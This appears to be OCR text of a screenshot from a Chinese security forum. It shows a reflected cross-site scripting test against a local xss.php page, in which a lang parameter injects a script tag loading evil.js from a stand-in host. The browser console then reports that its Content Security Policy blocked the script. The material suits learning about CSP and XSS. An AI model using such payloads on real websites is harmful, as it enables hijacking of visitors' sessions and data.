 localhost:8111/xss.php?lang="><script+src="//example.com/evil.js"></script>
G
/flag.png">
Elements Console Sources Network Performance Memory » 1
top Filter Default levels
Refused to load the script 'http://example.com/evil.js' because it violates the xss.php:1
following Content Security Policy directive: "script-src 'self' 'unsafe-inline' 'unsafe-eval'
http://localhost:3000". Note that 'script-src-elem' was not explicitly set, so 'script-src'
is used as a fallback.
先知社区